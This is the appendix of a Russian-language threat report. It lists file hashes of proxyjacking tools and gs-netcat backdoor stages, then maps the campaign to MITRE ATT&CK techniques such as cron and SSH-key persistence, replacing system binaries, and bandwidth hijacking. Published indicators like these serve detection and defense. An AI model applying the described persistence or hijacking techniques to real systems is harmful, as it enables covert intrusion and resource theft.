hg_arm.tar.gz |

Архив с hworker (honeygain) |

|

99b5546cdb6e8d1e534d9e10d8ace2ec |

f463c0f860283269e2aa63218161bc39d3ecc960 |

28d99d6023f02f06a466a35262b74885484288ca4614b9f1381fa653d1f1843b |

hworker |

Cli-утилита платформы honeygain |

|

678ec2fd091e19d8a343ba9f6444365a |

b15e0043d016f4ece5a6a76bd761413edbffb297 |

33b33fd664ee5cffe71a6097084ecf89e265d7152a1ab0c28963a710ad4459ab |

libhg.so.2.0.0 |

Библиотека, часть hworker |

|

4cc1bbefe4fa86afce153c31147851e4 |

8e51bbfb66148d91c7a4a2e8643e989490c0763e |

889eb5659414ef2f137c3a2d16bcb09809beca97238a4783fc0856027a259485 |

ibmsquic.so.2 |

Библиотека, используется libhg.so.2.0 |

|

9291924b3f28bf5f71d9f164f384ff66 |

8e35a5d147b93b58f92b12c9e5900380bbd6651f |

b35ffa682d40b2800fe4a8218f7766eddd1e147148770270d27d34cc1657a811 |

bear_arm7 |

Bearshare-cli, программа для заработка на трафике, ARMv7 |

|

3055a1e0c7f88dd86df2275ac2a2e168 |

bc339e87779302d0f844a46defe94b65f1f6bdb0 |

980462a9f82db4cd403a109bcd85c350af50daaa799e3f357a33b772f87fadad |

bear_x64 |

Bearshare-cli, программа для заработка на трафике, x64 |

|

71aefd2dae9672c21166051784c084e9 |

ab6b9ecb98bd28cd6d540b6a7251926344872b26 |

96969a8a68dadb82dd3312eee666223663ccb1c1f6d776392078e9d7237c45f2 |

efm64 |

Earn[.]fm, программа для заработка на трафике, x64 |

|

ea2be86cfcaa88118d757a80eec670c6 |

47b849abd4eab2251714e81234ae2109656f8f7b |

bbfb5b0a87d10ec4146297c470137e34d1b55ad7dc556829e539cb4022acd62f |

efmarm7 |

Earn[.]fm, программа для заработка на трафике, ARMv7 |

|

e2e8bbf696cfcfde79e976afeb4517af |

7d484711c64e0963fbcc1c532a41f4ebe9386d52 |

11dcd2e3bcf78a6fe2083c25cc60cbc07a5f19e5309cb8735c47d576b35f71da |

net_io64 |

Iproyal pawns, программа для заработка на трафике, x64 |

|

5f7c5f5f36b03b4426d4e274a8d82e6d |

737e44251fbc54b445a6e3c7d71cb2bd6cb0c9bf |

f4fc2e14953b496cdb1e7fef670785446d52e2c28972ab251c2c8bfdd80117f5 |

net_ioaarch64 |

Iproyal pawns, программа для заработка на трафике, ARMv8 |

|

3acd851a176837b7b742813d69d36360 |

2840699b31bc088ae736907015be5003e520e199 |

5efa4198b36f197119d245ee3fcf3164393551c4dc457a97152ab0e05330c4c7 |

net_ioarm6 |

Iproyal pawns, программа для заработка на трафике, ARMv6 |

|

75db32c69f2aced7ec5f42bbc8232922 |

fd1bc02be182cd338181a04a19aeb7b8f655d6eb |

bac7c8aea46367a24a73230e1b8b5a3eb9e3b150046b19ad93c2d3dbebfd361e |

net_ioarm7 |

Iproyal pawns, программа для заработка на трафике, ARMv7 |

|

a2ed15be1fde87550bb981a76949b385 |

abf6532e742427dbd814a1910cd085cf7b62c579 |

626e7e6860baefaf196364b448511c5c56c6b7d32dc74072a70e38e4a5d426a2 |

imps.tar.gz |

Архив с подменяемыми скриптами |

|

8a1cfca7f6e6beb1c8b4441136db630b |

dd6c4c431156feddffdd58d6acc1c310dc1b0996 |

e68a240bd1ac123c7acd4d34a36ad4710f7708401ac0df05c42257b1cf755af1 |

ps_aarch64 |

Packetshare cli, программа для заработка на трафике |

|

69e4c1f1cc89d95cacff16503c9e662f |

4e0ab04198de58561387aab25b071897a762ecb3 |

7bb307c17b3af5323166802ac43316892f5c3ef4ee164e371761367ea2c9c212 |

ps_arm5 |

Packetshare cli, программа для заработка на трафике |

|

dccf306beb30b1659edd29e0cecfeb9a |

e91814502ccc0ca91b410dfc2fc30d16bc852718 |

33916bd04f894d2171fb4a87995b6e6671d1fca7cbc679cd7472cfaa20f5ae1f |

ps_arm6 |

Packetshare cli, программа для заработка на трафике |

|

357cdb967bd5f202bc93e0a20c4c7ad6 |

d5a4ac2bfcba06e6648b4031c8f6b3f564f63bf5 |

e35f779a70a7e180b23fb5d308f7294a11fc750edcd247f490e226a2a1a3b977 |

ps_arm7 |

Packetshare cli, программа для заработка на трафике |

|

8d4757716665e5cbe7dc7cab461fc437 |

b1d3b182d4b15c85018e0cf6a6f92f0d640d62db |

7e8b63328f0fcb0b31efa22d8afc5a607660bbe038ed89b97c6722575d501ba2 |

ps_x86-64 |

Packetshare cli, программа для заработка на трафике |

|

20901bba69c81f5bf821870681d6b8fb |

e7e9483ac6125e06db9c4c7962ae8e82de5f649c |

8095b67cdf25c4f31781c239942564ed3abca5f78dbf3da4df739ea930af02bb |

tmarm7.tar.gz |

Архив с Traffmonetizer |

|

345a6e494b2219e86392bb8c305b5f29 |

8922779d13a0188e22cf9b5a6dd2561d1fa72e53 |

12826bdb455e261146a2e3f25b0587606371b6457731b6d877df394fe1c15606 |

tm_arm7.tar.gz |

Архив с Traffmonetizer |

|

be0949cc6db828cca5414f9cc9e24450 |

6bc2956d275da4d7621ddf91cc7f09eb0c4dc249 |

312878d52adb283b5914d8b19833d9a6bc582045049a74c0d8ccd52602dc0659 |

tm_x86-64.tar.gz |

Архив с Traffmonetizer |

|

abd6ab957fff1eeda0df32c1f9156b48 |

2cb74d3a95ecc2e7bed99ff780c2f5cf51d9fe59 |

2d54120fa4378aebb17dce5960a39350d594b0e3ffd65ba3e8933502e732ed6d |

spide_x64 |

Spide.network, программа для заработка на трафике

|

|

d67b556e68f88b48ce90cbff2d56fd61 |

e405ee013650e8d3838fe6e6ec3cc9ba22729f1f |

3e1f385e732da1c10d312c515eecfe6f51895b96c2c29a9b559950ec677591ba |

332171148 |

Скрипт для автоматизации со старыми сервисами |

|

63858243fb224a8e29ea5dd98112b579 |

2aa8a84d20914b3fb6ad1e13e702ab272c2110dd |

886ed898bccb97eaa36a99aa2510ee0ade53cce8659a27269733d3947395c0ea |

helper.exe |

Одна из стадий запуска gs-netcat |

|

3c6dfeb2bf42a544a0f26bfd59e3b4aa |

d8bfbed445de521b285f2968bbb30e7e8f26eb5a |

8f212cbbbc00acada73287c4dbd01906021fbdb1e6b087d3b77860c38c5ba398 |

helper.ps1 |

Скрипт, который находится внутри ресурсов helper.exe |

|

21067f677b8ac8d843a56cd2c19356ff |

6641b02397b414fc3e412ab75650024c902c7478 |

1756b5d536035347ffbe2dbf364906fd66b981e846413723012fb06c8f820d3f |

c:\ProgramData\MSO\rundll32.exe |

gsnetcat |

|

daf9bfd1f177c534ff4c6f7c691a3efb |

3a04164c812ba03aa059a71faa672ca4a4f63d4b |

b412e86e38d18fb56352d37f1fb24e356fc3bb8078a47a1cdc2b3c2633df5ddc |

c:\ProgramData\MSO\spin.exe |

Одна из стадий запуска gs-netcat |

|

09253eab503da505231e349cf08bacfa |

f514d7ab6fc3ec203a5c1f3890beef7826af2210 |

cad1f97e0b09e0a4b897f2644ed136edd84563c2d0daaf382b6c968a54603006 |

spin.ps1 |

Скрипт, который находится внутри ресурсов spin.exe |

|

e53612f137ad17147a4fe608285a6278 |

cb88b29660e08a84a3c19ac84f90edb714147f5d |

cda0b737d53720e822dd4c7c87513fb93452e08d1ad8556c24bd74d53e432212 |

c:\ProgramData\MSO\starter.exe |

Одна из стадий запуска gs-netcat |

|

c9cfbf59b5603582a303c44d039152a5 |

4a664d3e9100289d7b882b4ef9daa4e7558652eb |

8419dde809f8519527bf14e50248e3a3b7e91572474dfb659e92f85f5d2a6a38 |

starter.ps1 |

Скрипт, который находится внутри ресурсов starter.exe |

|

60b3d6872723cf26e03c9064ca40b26b |

cbd2cddc4cf86689118dcc3ec0e05a5fb696bf42 |

481eac21756209b58b459851c7e1c07e37b48f873057d7f5171d28e7500a75aa |

q |

Архив неподдерживаемой версии gs-netcat для Windows с добавленными утилитами злоумышленников |

Приложение 2. MITRE

|

Тактика |

Техника |

Процедура |

|---|---|---|

|

Execution |

Command and Scripting Interpreter: Unix Shell ID: T1059.004 |

Выполнение shell-команд. |

|

Command and Scripting Interpreter: PowerShell ID: T1059.001 |

В цепочке запуска gs-netcat на Windows использовались powershell-скрипты. |

|

|

Deploy Container ID: T1610 |

Использование docker, для запуска proxyjacking утилит. |

|

|

Persistence |

Create or Modify System Process: Systemd Service ID: T1543.002 |

Создание сервиса для закрепления gsocket. |

|

Scheduled Task/Job: Cron ID: T1053.003 |

Злоумышленники и скрипт PL закрепляли свои bash-скрипты в /etc/crontab. |

|

|

Scheduled Task/Job: Scheduled Task ID: T1053.005 |

Для закрепления gs-netcat на Windows использовалась задача планировщика. |

|

|

Account Manipulation: SSH Authorized Keys ID: T1098.004 |

Создание нового файла authorized_keys с добавлением своих ключей. |

|

|

Compromise Host Software Binary ID: T1554 |

Подмена легитимных бинарных файлов ps, pstree и pkill на собственные вредоносные скрипты. |

|

|

Defense Evasion |

Indicator Removal: File Deletion ID: T1070.004 |

ВПО удаляет старые версии. |

|

Indicator Removal: Clear Persistence ID: T1070.009 |

ВПО удаляет старые файлы, используемые для закрепления. |

|

|

File and Directory Permissions Modification: Linux and Mac File and Directory Permissions Modification ID: T1222.002 |

ВПО добавляет атрибут immutable своему файлу и файлам, используемым для закрепления. |

|

|

Obfuscated Files or Information: Encrypted/Encoded File ID: T1027.013 |

Некоторые bash–скрипты были закодированы base64. |

|

|

Masquerading: Overwrite Process Arguments ID: T1036.01 |

Gsocket- и proxyjacking-утилиты подменяли имя процесса с помощью exec -a. |

|

|

Non-Application Layer Protocol ID: T1095 |

Работа gs-netcat по предоставлению удаленного доступа. |

|

|

Lateral Movement |

Remote Services: SSH ID: T1021.004 |

Использовался ssh с известным паролем для учетной записи root. |

|

Command and Control |

Ingress Tool Transfer ID: T1105 |

Загружаются архивы и утилиты с серверов злоумышленников. |

|

Encrypted Channel: Symmetric Cryptography ID: T1573.001 |

Применяется инструментом gs-netcat. |

|

|

Impact |

Resource Hijacking: Compute Hijacking ID: T1496.001 |

Применение майнеров. |

|

Resource Hijacking: Bandwidth Hijacking ID: T1496.002 |

Применение proxyjacking-утилит. |